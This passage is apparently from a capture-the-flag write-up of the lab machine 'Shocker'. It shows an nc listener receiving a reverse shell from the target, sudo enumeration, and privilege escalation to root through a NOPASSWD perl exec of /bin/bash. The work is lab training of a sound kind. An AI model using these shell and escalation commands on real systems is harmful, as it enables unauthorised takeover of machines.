
A nc reverse shell doesn't work. Can I use a bash one-liner? yes!

\| \~/cybersecurity/htb/boxes/10.10.10.56-shocker ················································ 14:05:17 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.12\] from (UNKNOWN) \[10.10.10.56\] 39398
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin\$
User Compromise

EoP Enumeration
The first thing I check is can this user sudo?
shelly@Shocker:/usr/lib/cgi-bin\$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
They can, and they can run perl without a password. Can I just exec an interactive root bash shell?
shelly@Shocker:/usr/lib/cgi-bin\$ sudo perl -e \'exec \"/bin/bash\";\'
sudo perl -e \'exec \"/bin/bash\";\'

id
uid=0(root) gid=0(root) groups=0(root)
Yup, that's root.
root Compromise